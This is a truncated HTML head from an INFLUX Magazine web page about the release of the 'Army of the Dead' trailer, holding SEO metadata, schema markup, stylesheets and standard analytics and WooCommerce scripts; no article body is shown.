

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/army-of-the-dead-trailer/
body_size: 29407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Army of the Dead Official Trailer Released - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/army-of-the-dead-trailer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Army of the Dead Official Trailer Released - INFLUX Magazine" />
<meta property="og:description" content="&#8216;Army of the Dead&#8217; teases Zack Snyder&#8217;s zombie action movie Although the movie doesn&#8217;t have a firm release date yet, it is set for 2021. But really, I meant isn&#8217;t this the perfect movie to release during the pandemic? &nbsp; &nbsp; &nbsp;" />
<meta property="og:url" content="https://influxmagazine.com/army-of-the-dead-trailer/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Coming Soon" />
<meta property="article:tag" content="entertainment news" />
<meta property="article:tag" content="film" />
<meta property="article:tag" content="film review" />
<meta property="article:tag" content="movies" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="Coming Soon" />
<meta property="og:updated_time" content="2021-01-27T20:08:39-08:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Army of the Dead Official Trailer Released" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-12-21T11:28:04-08:00" />
<meta property="article:modified_time" content="2021-01-27T20:08:39-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Army of the Dead Official Trailer Released - INFLUX Magazine" />
<meta name="twitter:description" content="&#8216;Army of the Dead&#8217; teases Zack Snyder&#8217;s zombie action movie Although the movie doesn&#8217;t have a firm release date yet, it is set for 2021. But really, I meant isn&#8217;t this the perfect movie to release during the pandemic? &nbsp; &nbsp; &nbsp;" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jennifer Noonan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg","url":"https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg","width":"1400","height":"700","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/army-of-the-dead-trailer/#webpage","url":"https://influxmagazine.com/army-of-the-dead-trailer/","name":"Army of the Dead Official Trailer Released - INFLUX Magazine","datePublished":"2020-12-21T11:28:04-08:00","dateModified":"2021-01-27T20:08:39-08:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/info/","name":"Jennifer Noonan","url":"https://influxmagazine.com/author/info/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/659d6b1abfe26b633f1ed42fdadf402744725cf446ff08eb15002f00be8cfcf4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/659d6b1abfe26b633f1ed42fdadf402744725cf446ff08eb15002f00be8cfcf4?s=96&amp;d=mm&amp;r=g","caption":"Jennifer Noonan","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Army of the Dead Official Trailer Released - INFLUX Magazine","datePublished":"2020-12-21T11:28:04-08:00","dateModified":"2021-01-27T20:08:39-08:00","author":{"@id":"https://influxmagazine.com/author/info/","name":"Jennifer Noonan"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"Although the movie doesn't have a firm release date yet, it is set for 2021. But really, I meant isn't this the perfect movie to release during the pandemic?","name":"Army of the Dead Official Trailer Released - INFLUX Magazine","@id":"https://influxmagazine.com/army-of-the-dead-trailer/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/army-of-the-dead-trailer/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2021/01/army-of-the-dead-trailer.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/army-of-the-dead-trailer/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Army of the Dead Official Trailer Released Comments Feed" href="https://influxmagazine.com/army-of-the-dead-trailer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Farmy-of-the-dead-trailer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Farmy-of-the-dead-trailer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/27493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=27493' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
